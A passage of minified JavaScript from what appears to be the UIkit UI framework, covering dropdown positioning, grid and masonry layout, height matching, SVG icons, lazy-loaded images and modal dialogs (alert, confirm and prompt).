e=t.pos;return(e+(b(e,"-")?"":"-center")).split("-")},dir:function(){return this.pos[0]},align:function(){return this.pos[1]}},methods:{positionAt:function(t,e,n){var i;_e(t,this.clsPos+"-(top|bottom|left|right)(-[a-z]+)?"),He(t,{top:"",left:""});var r=this.offset,o=this.getAxis();z(r)||(r=(i=Se(r))?en(i)["x"===o?"left":"top"]-en(e)["x"===o?"right":"bottom"]:0);var s=tn(t,e,"x"===o?dn(this.dir)+" "+this.align:this.align+" "+dn(this.dir),"x"===o?this.dir+" "+this.align:this.align+" "+this.dir,"x"===o?""+("left"===this.dir?-r:r):" "+("top"===this.dir?-r:r),null,this.flip,n).target,a=s.x,h=s.y;this.dir="x"===o?a:h,this.align="x"===o?h:a,Oe(t,this.clsPos+"-"+this.dir+"-"+this.align,!1===this.offset)},getAxis:function(){return"top"===this.dir||"bottom"===this.dir?"y":"x"}}},ci={mixins:[hi,ei],args:"pos",props:{mode:"list",toggle:Boolean,boundary:Boolean,boundaryAlign:Boolean,delayShow:Number,delayHide:Number,clsDrop:String},data:{mode:["click","hover"],toggle:"- *",boundary:window,boundaryAlign:!1,delayShow:0,delayHide:800,clsDrop:!1,hoverIdle:200,animation:["uk-animation-fade"],cls:"uk-open"},computed:{boundary:function(t,e){return vt(t.boundary,e)},clsDrop:function(t){return t.clsDrop||"uk-"+this.$options.name},clsPos:function(){return this.clsDrop}},created:function(){this.tracker=new Tn},connected:function(){Ce(this.$el,this.clsDrop);var t=this.$props.toggle;this.toggle=t&&this.$create("toggle",vt(t,this.$el),{target:this.$el,mode:this.mode}),this.toggle||Yt(this.$el,"updatearia")},events:[{name:"click",delegate:function(){return"."+this.clsDrop+"-close"},handler:function(t){t.preventDefault(),this.hide(!1)}},{name:"click",delegate:function(){return'a[href^="#"]'},handler:function(t){var e=t.defaultPrevented,n=t.current.hash;e||!n||jt(n,this.$el)||this.hide(!1)}},{name:"beforescroll",handler:function(){this.hide(!1)}},{name:"toggle",self:!0,handler:function(t,e){t.preventDefault(),this.isToggled()?this.hide(!1):this.show(e,!1)}},{name:pt,filter:function(){return b(this.mode,"hover")},handler:function(t){Zt(t)||(oi&&oi!==this&&oi.toggle&&b(oi.toggle.mode,"hover")&&!jt(t.target,oi.toggle.$el)&&!tt({x:t.pageX,y:t.pageY},en(oi.$el))&&oi.hide(!1),t.preventDefault(),this.show(this.toggle))}},{name:"toggleshow",handler:function(t,e){e&&!b(e.target,this.$el)||(t.preventDefault(),this.show(e||this.toggle))}},{name:"togglehide "+mt,handler:function(t,e){Zt(t)||e&&!b(e.target,this.$el)||(t.preventDefault(),this.toggle&&b(this.toggle.mode,"hover")&&this.hide())}},{name:"beforeshow",self:!0,handler:function(){this.clearTimers(),Ze.cancel(this.$el),this.position()}},{name:"show",self:!0,handler:function(){var i=this;this.tracker.init(),Yt(this.$el,"updatearia");var t=ui(document,"click",function(t){var e=t.defaultPrevented,n=t.target;e||jt(n,i.$el)||i.toggle&&jt(n,i.toggle.$el)||i.hide(!1)});Rt(this.$el,"hide",t,{self:!0})}},{name:"beforehide",self:!0,handler:function(){this.clearTimers()}},{name:"hide",handler:function(t){var e=t.target;this.$el===e?(oi=this.isActive()?null:oi,Yt(this.$el,"updatearia"),this.tracker.cancel()):oi=null===oi&&jt(e,this.$el)&&this.isToggled()?this:oi}},{name:"updatearia",self:!0,handler:function(t,e){t.preventDefault(),this.updateAria(this.$el),(e||this.toggle)&&(nt((e||this.toggle).$el,"aria-expanded",this.isToggled()),Oe(this.toggle.$el,this.cls,this.isToggled()))}}],update:{write:function(){this.isToggled()&&!Ze.inProgress(this.$el)&&this.position()},events:["resize"]},methods:{show:function(e,n){var i=this;void 0===n&&(n=!0);function r(){return!i.isToggled()&&i.toggleElement(i.$el,!0)}function t(){if(i.toggle=e||i.toggle,i.clearTimers(),!i.isActive())if(n&&oi&&oi!==i&&oi.isDelaying)i.showTimer=setTimeout(i.show,10);else{if(i.isParentOf(oi)){if(!oi.hideTimer)return;oi.hide(!1)}else if(i.isChildOf(oi))oi.clearTimers();else if(oi&&!i.isChildOf(oi)&&!i.isParentOf(oi))for(var t;oi&&oi!==t&&!i.isChildOf(oi);)(t=oi).hide(!1);n&&i.delayShow?i.showTimer=setTimeout(r,i.delayShow):r(),oi=i}}e&&this.toggle&&e.$el!==this.toggle.$el?(Rt(this.$el,"hide",t),this.hide(!1)):t()},hide:function(t){var e=this;void 0===t&&(t=!0);function n(){return e.toggleNow(e.$el,!1)}this.clearTimers(),this.isDelaying=this.tracker.movesTo(this.$el),t&&this.isDelaying?this.hideTimer=setTimeout(this.hide,this.hoverIdle):t&&this.delayHide?this.hideTimer=setTimeout(n,this.delayHide):n()},clearTimers:function(){clearTimeout(this.showTimer),clearTimeout(this.hideTimer),this.showTimer=null,this.hideTimer=null,this.isDelaying=!1},isActive:function(){return oi===this},isChildOf:function(t){return t&&t!==this&&jt(this.$el,t.$el)},isParentOf:function(t){return t&&t!==this&&jt(t.$el,this.$el)},position:function(){_e(this.$el,this.clsDrop+"-(stack|boundary)"),He(this.$el,{top:"",left:"",display:"block"}),Oe(this.$el,this.clsDrop+"-boundary",this.boundaryAlign);var t=en(this.boundary),e=this.boundaryAlign?t:en(this.toggle.$el);if("justify"===this.align){var n="y"===this.getAxis()?"width":"height";He(this.$el,n,e[n])}else this.$el.offsetWidth>Math.max(t.right-e.left,e.right-t.left)&&Ce(this.$el,this.clsDrop+"-stack");this.positionAt(this.$el,this.boundaryAlign?this.boundary:this.toggle.$el,this.boundary),He(this.$el,"display","")}}};function ui(t,e,n){var i=Rt(t,e,function(){return i=Wt(t,e,n)},!0);return function(){return i()}}var li={extends:ci},di={mixins:[ti],args:"target",props:{target:Boolean},data:{target:!1},computed:{input:function(t,e){return Se(Ht,e)},state:function(){return this.input.nextElementSibling},target:function(t,e){var n=t.target;return n&&(!0===n&&this.input.parentNode===e&&this.input.nextElementSibling||vt(n,e))}},update:function(){var t=this.target,e=this.input;if(t){var n,i=Lt(t)?"value":"textContent",r=t[i],o=e.files&&e.files[0]?e.files[0].name:At(e,"select")&&(n=Te("option",e).filter(function(t){return t.selected})[0])?n.textContent:e.value;r!==o&&(t[i]=o)}},events:[{name:"change",handler:function(){this.$emit()}},{name:"reset",el:function(){return Nt(this.$el,"form")},handler:function(){this.$emit()}}]},fi={update:{read:function(t){var e=fn(this.$el);if(!e||t.isInView===e)return!1;t.isInView=e},write:function(){this.$el.src=this.$el.src},events:["scroll","resize"]}},pi={props:{margin:String,firstColumn:Boolean},data:{margin:"uk-margin-small-top",firstColumn:"uk-first-column"},update:{read:function(t){var e=this.$el.children;if(!e.length||!Pt(this.$el))return t.rows=[[]];t.rows=mi(e),t.stacks=!t.rows.some(function(t){return 1<t.length})},write:function(t){var i=this;t.rows.forEach(function(t,n){return t.forEach(function(t,e){Oe(t,i.margin,0!==n),Oe(t,i.firstColumn,0===e)})})},events:["resize"]}};function mi(t){for(var e=[[]],n=0;n<t.length;n++){var i=t[n],r=gi(i);if(r.height)for(var o=e.length-1;0<=o;o--){var s=e[o];if(!s[0]){s.push(i);break}var a=void 0;if(a=s[0].offsetParent===i.offsetParent?gi(s[0]):(r=gi(i,!0),gi(s[0],!0)),r.top>=a.bottom-1&&r.top!==a.top){e.push([i]);break}if(r.bottom>a.top){if(r.left<a.left&&!at){s.unshift(i);break}s.push(i);break}if(0===o){e.unshift([i]);break}}}return e}function gi(t,e){var n;void 0===e&&(e=!1);var i=t.offsetTop,r=t.offsetLeft,o=t.offsetHeight;return e&&(i=(n=gn(t))[0],r=n[1]),{top:i,left:r,height:o,bottom:i+o}}var vi={extends:pi,mixins:[ti],name:"grid",props:{masonry:Boolean,parallax:Number},data:{margin:"uk-grid-margin",clsStack:"uk-grid-stack",masonry:!1,parallax:0},computed:{length:function(t,e){return e.children.length},parallax:function(t){var e=t.parallax;return e&&this.length?Math.abs(e):""}},connected:function(){this.masonry&&Ce(this.$el,"uk-flex-top uk-flex-wrap-top")},update:[{read:function(t){var r=t.rows;(this.masonry||this.parallax)&&(r=r.map(function(t){return K(t,"offsetLeft")}),at&&r.map(function(t){return t.reverse()}));var e=r.some(function(t){return t.some(Ue.inProgress)}),n=!1,i="";if(this.masonry&&this.length){var o=0;n=r.reduce(function(n,t,i){return n[i]=t.map(function(t,e){return 0===i?0:F(n[i-1][e])+(o-F(r[i-1][e]&&r[i-1][e].offsetHeight))}),o=t.reduce(function(t,e){return Math.max(t,e.offsetHeight)},0),n},[]),i=function(t){return Math.max.apply(Math,t.reduce(function(n,t){return t.forEach(function(t,e){return n[e]=(n[e]||0)+t.offsetHeight}),n},[]))}(r)+function(t,e){var n=W(t.children),i=n.filter(function(t){return Me(t,e)})[0];return F(i?He(i,"marginTop"):He(n[0],"paddingLeft"))}(this.$el,this.margin)*(r.length-1)}return{padding:this.parallax&&function(t,e,n){for(var i=0,r=0,o=0,s=e.length-1;0<=s;s--)for(var a=i;a<e[s].length;a++){var h=e[s][a],c=h.offsetTop+on(h)+(n&&-n[s][a]);r=Math.max(r,c),o=Math.max(o,c+(a%2?t:t/8)),i++}return o-r}(this.parallax,r,n),rows:r,translates:n,height:!e&&i}},write:function(t){var e=t.stacks,n=t.height,i=t.padding;Oe(this.$el,this.clsStack,e),He(this.$el,"paddingBottom",i),!1!==n&&He(this.$el,"height",n)},events:["resize"]},{read:function(t){var e=t.height;return{scrolled:!!this.parallax&&pn(this.$el,e?e-on(this.$el):0)*this.parallax}},write:function(t){var e=t.rows,i=t.scrolled,r=t.translates;!1===i&&!r||e.forEach(function(t,n){return t.forEach(function(t,e){return He(t,"transform",i||r?"translateY("+((r&&-r[n][e])+(i?e%2?i:i/8:0))+"px)":"")})})},events:["scroll","resize"]}]};var wi=st?{props:{selMinHeight:String},data:{selMinHeight:!1,forceHeight:!1},computed:{elements:function(t,e){var n=t.selMinHeight;return n?Te(n,e):[e]}},update:[{read:function(){He(this.elements,"height","")},order:-5,events:["resize"]},{write:function(){var n=this;this.elements.forEach(function(t){var e=F(He(t,"minHeight"));e&&(n.forceHeight||Math.round(e+hn("height",t,"content-box"))>=t.offsetHeight)&&He(t,"height",e)})},order:5,events:["resize"]}]}:{},bi={mixins:[wi],args:"target",props:{target:String,row:Boolean},data:{target:"> *",row:!0,forceHeight:!0},computed:{elements:function(t,e){return Te(t.target,e)}},update:{read:function(){return{rows:(this.row?mi(this.elements):[this.elements]).map(yi)}},write:function(t){t.rows.forEach(function(t){var n=t.heights;return t.elements.forEach(function(t,e){return He(t,"minHeight",n[e])})})},events:["resize"]}};function yi(t){var e;if(t.length<2)return{heights:[""],elements:t};var n=xi(t),i=n.heights,r=n.max,o=t.some(function(t){return t.style.minHeight}),s=t.some(function(t,e){return!t.style.minHeight&&i[e]<r});return o&&s&&(He(t,"minHeight",""),e=xi(t),i=e.heights,r=e.max),{heights:i=t.map(function(t,e){return i[e]===r&&F(t.style.minHeight).toFixed(2)!==r.toFixed(2)?"":r}),elements:t}}function xi(t){var e=t.map(function(t){return en(t).height-hn("height",t,"content-box")});return{heights:e,max:Math.max.apply(null,e)}}var ki={mixins:[wi],props:{expand:Boolean,offsetTop:Boolean,offsetBottom:Boolean,minHeight:Number},data:{expand:!1,offsetTop:!1,offsetBottom:!1,minHeight:0},update:{read:function(t){var e=t.minHeight;if(!Pt(this.$el))return!1;var n="",i=hn("height",this.$el,"content-box");if(this.expand){if(this.$el.dataset.heightExpand="",Se("[data-height-expand]")!==this.$el)return!1;n=on(window)-($i(document.documentElement)-$i(this.$el))-i||""}else{if(n="calc(100vh",this.offsetTop){var r=en(this.$el).top;n+=0<r&&r<on(window)/2?" - "+r+"px":""}!0===this.offsetBottom?n+=" - "+$i(this.$el.nextElementSibling)+"px":z(this.offsetBottom)?n+=" - "+this.offsetBottom+"vh":this.offsetBottom&&u(this.offsetBottom,"px")?n+=" - "+F(this.offsetBottom)+"px":O(this.offsetBottom)&&(n+=" - "+$i(vt(this.offsetBottom,this.$el))+"px"),n+=(i?" - "+i+"px":"")+")"}return{minHeight:n,prev:e}},write:function(t){var e=t.minHeight,n=t.prev;He(this.$el,{minHeight:e}),e!==n&&this.$update(this.$el,"resize"),this.minHeight&&F(He(this.$el,"minHeight"))<this.minHeight&&He(this.$el,"minHeight",this.minHeight)},events:["resize"]}};function $i(t){return t&&en(t).height||0}var Ii={args:"src",props:{id:Boolean,icon:String,src:String,style:String,width:Number,height:Number,ratio:Number,class:String,strokeAnimation:Boolean,focusable:Boolean,attributes:"list"},data:{ratio:1,include:["style","class","focusable"],class:"",strokeAnimation:!1},beforeConnect:function(){var t,e=this;if(this.class+=" uk-svg",!this.icon&&b(this.src,"#")){var n=this.src.split("#");1<n.length&&(t=n,this.src=t[0],this.icon=t[1])}this.svg=this.getSvg().then(function(t){return e.applyAttributes(t),e.svgEl=function(t,e){{if(Bt(e)||"CANVAS"===e.tagName){nt(e,"hidden",!0);var n=e.nextElementSibling;return Ai(t,n)?n:me(e,t)}var i=e.lastElementChild;return Ai(t,i)?i:fe(e,t)}}(t,e.$el)},Z)},disconnected:function(){var e=this;Bt(this.$el)&&nt(this.$el,"hidden",null),this.svg&&this.svg.then(function(t){return(!e._connected||t!==e.svgEl)&&ve(t)},Z),this.svg=this.svgEl=null},update:{read:function(){return!!(this.strokeAnimation&&this.svgEl&&Pt(this.svgEl))},write:function(){!function(t){var e=Ci(t);e&&t.style.setProperty("--uk-animation-stroke",e)}(this.svgEl)},type:["resize"]},methods:{getSvg:function(){var e=this;return function(n){if(Si[n])return Si[n];return Si[n]=new ee(function(e,t){n?w(n,"data:")?e(decodeURIComponent(n.split(",")[1])):se(n).then(function(t){return e(t.response)},function(){return t("SVG not found.")}):t()})}(this.src).then(function(t){return function(t,e){e&&b(t,"<symbol")&&(t=function(t,e){if(!Ei[t]){var n;for(Ei[t]={};n=Ti.exec(t);)Ei[t][n[3]]='<svg xmlns="http://www.w3.org/2000/svg"'+n[1]+"svg>";Ti.lastIndex=0}return Ei[t][e]}(t,e)||t);return(t=Se(t.substr(t.indexOf("<svg"))))&&t.hasChildNodes()&&t}(t,e.icon)||ee.reject("SVG not found.")})},applyAttributes:function(n){var i=this;for(var t in this.$options.props)this[t]&&b(this.include,t)&&nt(n,t,this[t]);for(var e in this.attributes){var r=this.attributes[e].split(":",2),o=r[0],s=r[1];nt(n,o,s)}this.id||rt(n,"id");var a=["width","height"],h=[this.width,this.height];h.some(function(t){return t})||(h=a.map(function(t){return nt(n,t)}));var c=nt(n,"viewBox");c&&!h.some(function(t){return t})&&(h=c.split(" ").slice(2)),h.forEach(function(t,e){(t=(0|t)*i.ratio)&&nt(n,a[e],t),t&&!h[1^e]&&rt(n,a[1^e])}),nt(n,"data-svg",this.icon||this.src)}}},Si={};var Ti=/<symbol(.*?id=(['"])(.*?)\2[^]*?<\/)symbol>/g,Ei={};function Ci(t){return Math.ceil(Math.max.apply(Math,Te("[stroke]",t).map(function(t){return t.getTotalLength&&t.getTotalLength()||0}).concat([0])))}function Ai(t,e){return nt(t,"data-svg")===nt(e,"data-svg")}var _i={},Ni={spinner:'<svg width="30" height="30" viewBox="0 0 30 30" xmlns="http://www.w3.org/2000/svg"><circle fill="none" stroke="#000" cx="15" cy="15" r="14"/></svg>',totop:'<svg width="18" height="10" viewBox="0 0 18 10" xmlns="http://www.w3.org/2000/svg"><polyline fill="none" stroke="#000" stroke-width="1.2" points="1 9 9 1 17 9 "/></svg>',marker:'<svg width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><rect x="9" y="4" width="1" height="11"/><rect x="4" y="9" width="11" height="1"/></svg>',"close-icon":'<svg width="14" height="14" viewBox="0 0 14 14" xmlns="http://www.w3.org/2000/svg"><line fill="none" stroke="#000" stroke-width="1.1" x1="1" y1="1" x2="13" y2="13"/><line fill="none" stroke="#000" stroke-width="1.1" x1="13" y1="1" x2="1" y2="13"/></svg>',"close-large":'<svg width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><line fill="none" stroke="#000" stroke-width="1.4" x1="1" y1="1" x2="19" y2="19"/><line fill="none" stroke="#000" stroke-width="1.4" x1="19" y1="1" x2="1" y2="19"/></svg>',"navbar-toggle-icon":'<svg width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><rect y="9" width="20" height="2"/><rect y="3" width="20" height="2"/><rect y="15" width="20" height="2"/></svg>',"overlay-icon":'<svg width="40" height="40" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg"><rect x="19" y="0" width="1" height="40"/><rect x="0" y="19" width="40" height="1"/></svg>',"pagination-next":'<svg width="7" height="12" viewBox="0 0 7 12" xmlns="http://www.w3.org/2000/svg"><polyline fill="none" stroke="#000" stroke-width="1.2" points="1 1 6 6 1 11"/></svg>',"pagination-previous":'<svg width="7" height="12" viewBox="0 0 7 12" xmlns="http://www.w3.org/2000/svg"><polyline fill="none" stroke="#000" stroke-width="1.2" points="6 1 1 6 6 11"/></svg>',"search-icon":'<svg width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><circle fill="none" stroke="#000" stroke-width="1.1" cx="9" cy="9" r="7"/><path fill="none" stroke="#000" stroke-width="1.1" d="M14,14 L18,18 L14,14 Z"/></svg>',"search-large":'<svg width="40" height="40" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg"><circle fill="none" stroke="#000" stroke-width="1.8" cx="17.5" cy="17.5" r="16.5"/><line fill="none" stroke="#000" stroke-width="1.8" x1="38" y1="39" x2="29" y2="30"/></svg>',"search-navbar":'<svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><circle fill="none" stroke="#000" stroke-width="1.1" cx="10.5" cy="10.5" r="9.5"/><line fill="none" stroke="#000" stroke-width="1.1" x1="23" y1="23" x2="17" y2="17"/></svg>',"slidenav-next":'<svg width="14px" height="24px" viewBox="0 0 14 24" xmlns="http://www.w3.org/2000/svg"><polyline fill="none" stroke="#000" stroke-width="1.4" points="1.225,23 12.775,12 1.225,1 "/></svg>',"slidenav-next-large":'<svg width="25px" height="40px" viewBox="0 0 25 40" xmlns="http://www.w3.org/2000/svg"><polyline fill="none" stroke="#000" stroke-width="2" points="4.002,38.547 22.527,20.024 4,1.5 "/></svg>',"slidenav-previous":'<svg width="14px" height="24px" viewBox="0 0 14 24" xmlns="http://www.w3.org/2000/svg"><polyline fill="none" stroke="#000" stroke-width="1.4" points="12.775,1 1.225,12 12.775,23 "/></svg>',"slidenav-previous-large":'<svg width="25px" height="40px" viewBox="0 0 25 40" xmlns="http://www.w3.org/2000/svg"><polyline fill="none" stroke="#000" stroke-width="2" points="20.527,1.5 2,20.024 20.525,38.547 "/></svg>'},Mi={install:function(r){r.icon.add=function(t,e){var n,i=O(t)?((n={})[t]=e,n):t;X(i,function(t,e){Ni[e]=t,delete _i[e]}),r._initialized&&Ie(document.body,function(t){return X(r.getComponents(t),function(t){t.$options.isIcon&&t.icon in i&&t.$reset()})})}},extends:Ii,args:"icon",props:["icon"],data:{include:["focusable"]},isIcon:!0,beforeConnect:function(){Ce(this.$el,"uk-icon")},methods:{getSvg:function(){var t=function(t){if(!Ni[t])return null;_i[t]||(_i[t]=Se(Ni[t].trim()));return _i[t].cloneNode(!0)}(function(t){return at?q(q(t,"left","right"),"previous","next"):t}(this.icon));return t?ee.resolve(t):ee.reject("Icon not found.")}}},Oi={args:!1,extends:Mi,data:function(t){return{icon:d(t.constructor.options.name)}},beforeConnect:function(){Ce(this.$el,this.$name)}},Di={extends:Oi,beforeConnect:function(){Ce(this.$el,"uk-slidenav")},computed:{icon:function(t,e){var n=t.icon;return Me(e,"uk-slidenav-large")?n+"-large":n}}},zi={extends:Oi,computed:{icon:function(t,e){var n=t.icon;return Me(e,"uk-search-icon")&&Mt(e,".uk-search-large").length?"search-large":Mt(e,".uk-search-navbar").length?"search-navbar":n}}},Bi={extends:Oi,computed:{icon:function(){return"close-"+(Me(this.$el,"uk-close-large")?"large":"icon")}}},Pi={extends:Oi,connected:function(){var e=this;this.svg.then(function(t){return 1!==e.ratio&&He(Se("circle",t),"strokeWidth",1/e.ratio)},Z)}};var Hi={args:"dataSrc",props:{dataSrc:String,dataSrcset:Boolean,sizes:String,width:Number,height:Number,offsetTop:String,offsetLeft:String,target:String},data:{dataSrc:"",dataSrcset:!1,sizes:!1,width:!1,height:!1,offsetTop:"50vh",offsetLeft:0,target:!1},computed:{cacheKey:function(t){var e=t.dataSrc;return this.$name+"."+e},width:function(t){var e=t.width,n=t.dataWidth;return e||n},height:function(t){var e=t.height,n=t.dataHeight;return e||n},sizes:function(t){var e=t.sizes,n=t.dataSizes;return e||n},isImg:function(t,e){return Yi(e)},target:{get:function(t){var e=t.target;return[this.$el].concat(wt(e,this.$el))},watch:function(){this.observe()}},offsetTop:function(t){return vn(t.offsetTop,"height")},offsetLeft:function(t){return vn(t.offsetLeft,"width")}},connected:function(){Ui[this.cacheKey]?Li(this.$el,Ui[this.cacheKey]||this.dataSrc,this.dataSrcset,this.sizes):this.isImg&&this.width&&this.height&&Li(this.$el,function(t,e,n){var i;n&&(i=et.ratio({width:t,height:e},"width",vn(ji(n))),t=i.width,e=i.height);return'data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="'+t+'" height="'+e+'"></svg>'}(this.width,this.height,this.sizes)),this.observer=new Bn(this.load,{rootMargin:this.offsetTop+"px "+this.offsetLeft+"px"}),requestAnimationFrame(this.observe)},disconnected:function(){this.observer.disconnect()},update:{read:function(t){var e=this,n=t.image;if(n||"complete"!==document.readyState||this.load(this.observer.takeRecords()),this.isImg)return!1;n&&n.then(function(t){return t&&""!==t.currentSrc&&Li(e.$el,qi(t))})},write:function(t){if(this.dataSrcset&&1!==window.devicePixelRatio){var e=He(this.$el,"backgroundSize");!e.match(/^(auto\s?)+$/)&&F(e)!==t.bgSize||(t.bgSize=function(t,e){var n=vn(ji(e)),i=(t.match(Ri)||[]).map(F).sort(function(t,e){return t-e});return i.filter(function(t){return n<=t})[0]||i.pop()||""}(this.dataSrcset,this.sizes),He(this.$el,"backgroundSize",t.bgSize+"px"))}},events:["resize"]},methods:{load:function(t){var e=this;t.some(function(t){return P(t.isIntersecting)||t.isIntersecting})&&(this._data.image=ae(this.dataSrc,this.dataSrcset,this.sizes).then(function(t){return Li(e.$el,qi(t),t.srcset,t.sizes),Ui[e.cacheKey]=qi(t),t},Z),this.observer.disconnect())},observe:function(){var e=this;!this._data.image&&this._connected&&this.target.forEach(function(t){return e.observer.observe(t)})}}};function Li(t,e,n,i){if(Yi(t))i&&(t.sizes=i),n&&(t.srcset=n),e&&(t.src=e);else if(e){!b(t.style.backgroundImage,e)&&(He(t,"backgroundImage","url("+Dt(e)+")"),Yt(t,qt("load",!1)))}}var Fi=/\s*(.*?)\s*(\w+|calc\(.*?\))\s*(?:,|$)/g;function ji(t){var e,n;for(Fi.lastIndex=0;e=Fi.exec(t);)if(!e[1]||window.matchMedia(e[1]).matches){e=w(n=e[2],"calc")?n.substring(5,n.length-1).replace(Wi,function(t){return vn(t)}).replace(/ /g,"").match(Vi).reduce(function(t,e){return t+ +e},0):n;break}return e||"100vw"}var Wi=/\d+(?:\w+|%)/g,Vi=/[+-]?(\d+)/g;var Ri=/\s+\d+w\s*(?:,|$)/g;function Yi(t){return"IMG"===t.tagName}function qi(t){return t.currentSrc||t.src}var Ui,Xi="__test__";try{(Ui=window.sessionStorage||{})[Xi]=1,delete Ui[Xi]}catch(t){Ui={}}var Ki={props:{media:Boolean},data:{media:!1},computed:{matchMedia:function(){var t=function(t){if(O(t)){if("@"===t[0])t=F(We("breakpoint-"+t.substr(1)));else if(isNaN(t))return t}return!(!t||isNaN(t))&&"(min-width: "+t+"px)"}(this.media);return!t||window.matchMedia(t).matches}}};var Gi,Ji={mixins:[ti,Ki],props:{fill:String},data:{fill:"",clsWrapper:"uk-leader-fill",clsHide:"uk-leader-hide",attrFill:"data-fill"},computed:{fill:function(t){return t.fill||We("leader-fill-content")}},connected:function(){var t;t=be(this.$el,'<span class="'+this.clsWrapper+'">'),this.wrapper=t[0]},disconnected:function(){ye(this.wrapper.childNodes)},update:{read:function(t){var e=t.changed,n=t.width,i=n;return{width:n=Math.floor(this.$el.offsetWidth/2),fill:this.fill,changed:e||i!==n,hide:!this.matchMedia}},write:function(t){Oe(this.wrapper,this.clsHide,t.hide),t.changed&&(t.changed=!1,nt(this.wrapper,this.attrFill,new Array(t.width).join(t.fill)))},events:["resize"]}},Zi={props:{container:Boolean},data:{container:!0},computed:{container:function(t){var e=t.container;return!0===e&&this.$container||e&&Se(e)}}},Qi={mixins:[ti,Zi,ei],props:{selPanel:String,selClose:String,escClose:Boolean,bgClose:Boolean,stack:Boolean},data:{cls:"uk-open",escClose:!0,bgClose:!0,overlay:!0,stack:!1},computed:{panel:function(t,e){return Se(t.selPanel,e)},transitionElement:function(){return this.panel},bgClose:function(t){return t.bgClose&&this.panel}},beforeDisconnect:function(){this.isToggled()&&this.toggleNow(this.$el,!1)},events:[{name:"click",delegate:function(){return this.selClose},handler:function(t){t.preventDefault(),this.hide()}},{name:"toggle",self:!0,handler:function(t){t.defaultPrevented||(t.preventDefault(),this.toggle())}},{name:"beforeshow",self:!0,handler:function(t){var e=Gi&&Gi!==this&&Gi;Gi=this,e&&(this.stack?this.prev=e:((Gi=e).hide().then(this.show),t.preventDefault()))}},{name:"show",self:!0,handler:function(){var i=this;Me(document.documentElement,this.clsPage)||(this.scrollbarWidth=sn(window)-sn(document),He(document.body,"overflowY",this.scrollbarWidth&&this.overlay?"scroll":"")),Ce(document.documentElement,this.clsPage),this.bgClose&&Rt(this.$el,"hide",ui(document,"click",function(t){var e=t.defaultPrevented,n=t.target;e||Gi!==i||Gi.overlay&&!jt(n,Gi.$el)||jt(n,Gi.panel)||Gi.hide()}),{self:!0}),this.escClose&&Rt(this.$el,"hide",Wt(document,"keydown",function(t){27===t.keyCode&&Gi===i&&(t.preventDefault(),Gi.hide())}),{self:!0})}},{name:"hidden",self:!0,handler:function(){var t,e=this.prev;if(Gi=Gi&&Gi!==this&&Gi||e)for(;e;){if(e.clsPage===this.clsPage){t=!0;break}e=e.prev}else He(document.body,"overflowY","");t||Ae(document.documentElement,this.clsPage)}}],methods:{toggle:function(){return this.isToggled()?this.hide():this.show()},show:function(){var e=this;return this.container&&this.$el.parentNode!==this.container?(fe(this.container,this.$el),new ee(function(t){return requestAnimationFrame(function(){return e.show().then(t)})})):this.toggleElement(this.$el,!0,tr(this))},hide:function(){return this.toggleElement(this.$el,!1,tr(this))},getActive:function(){return Gi}}};function tr(t){var s=t.transitionElement,a=t._toggle;return function(r,o){return new ee(function(n,i){return Rt(r,"show hide",function(){r._reject&&r._reject(),r._reject=i,a(r,o);var t=Rt(s,"transitionstart",function(){Rt(s,"transitionend transitioncancel",n,{self:!0}),clearTimeout(e)},{self:!0}),e=setTimeout(function(){t(),n()},R(He(s,"transitionDuration")))})})}}var er={install:function(a){a.modal.dialog=function(t,e){var n=a.modal(' <div class="uk-modal"> <div class="uk-modal-dialog">'+t+"</div> </div> ",e);return n.show(),Wt(n.$el,"hidden",function(){return ee.resolve(function(){return n.$destroy(!0)})},{self:!0}),n},a.modal.alert=function(e,n){return n=U({bgClose:!1,escClose:!1,labels:a.modal.labels},n),new ee(function(t){return Wt(a.modal.dialog(' <div class="uk-modal-body">'+(O(e)?e:de(e))+'</div> <div class="uk-modal-footer uk-text-right"> <button class="uk-button uk-button-primary uk-modal-close" autofocus>'+n.labels.ok+"</button> </div> ",n).$el,"hide",t)})},a.modal.confirm=function(r,o){return o=U({bgClose:!1,escClose:!0,labels:a.modal.labels},o),new ee(function(e,t){var n=a.modal.dialog(' <form> <div class="uk-modal-body">'+(O(r)?r:de(r))+'</div> <div class="uk-modal-footer uk-text-right"> <button class="uk-button uk-button-default uk-modal-close" type="button">'+o.labels.cancel+'</button> <button class="uk-button uk-button-primary" autofocus>'+o.labels.ok+"</button> </div> </form> ",o),i=!1;Wt(n.$el,"submit","form",function(t){t.preventDefault(),e(),i=!0,n.hide()}),Wt(n.$el,"hide",function(){i||t()})})},a.modal.prompt=function(t,o,s){return s=U({bgClose:!1,escClose:!0,labels:a.modal.labels},s),new ee(function(e){var n=a.modal.dialog(' <form class="uk-form-stacked"> <div class="uk-modal-body"> <label>'+(O(t)?t:de(t))+'</label> <input class="uk-input" autofocus> </div> <div class="uk-modal-footer uk-text-right"> <button class="uk-button uk-button-default uk-modal-close" type="button">'+s.labels.cancel+'</button> <button class="uk-button uk-button-primary">'+s.labels.ok+"</button> </div> </form> ",s),i=Se("input",n.$el);i.value=o;var r=!1;Wt(n.$el,"submit","form",function(t){t.preventDefault(),e(i.value),r=!0,n.hide()}),Wt(n.$el,"hide",function(){r||e(null)})})},a.modal.labels={ok:"Ok",cancel:"Cancel"}},mixins:[Qi],data:{clsPage:"uk-modal-page",selPanel:".uk-modal-dialog",selClose:".uk-modal-close, .uk-modal-close-default, .uk-modal-close-outside, .uk-modal-close-full"},events:[{name:"show",self:!0,handler:function(){Me(this.panel,"uk-margin-auto-vertical")?Ce(this.$el,"uk-flex"):He(this.$el,"display","block"),on(this.$el)}},{name:"hidden",self:!0,handler:function(){He(this.$el,"display",""),Ae(this.$el,"uk-flex")}}]};var nr={extends:ni,data:{targets:"> .uk-parent",toggle:"> a",content:"> ul"}},ir={mixins:[ti,wi],props:{dropdown:String,mode:"list",align:String,offset:Number,boundary:Boolean,boundaryAlign:Boolean,clsDrop:String,delayShow:Number,delayHide:Number,dropbar:Boolean,dropbarMode:String,dropbarAnchor:Boolean,duration:Number},data:{dropdown:".uk-navbar-nav > 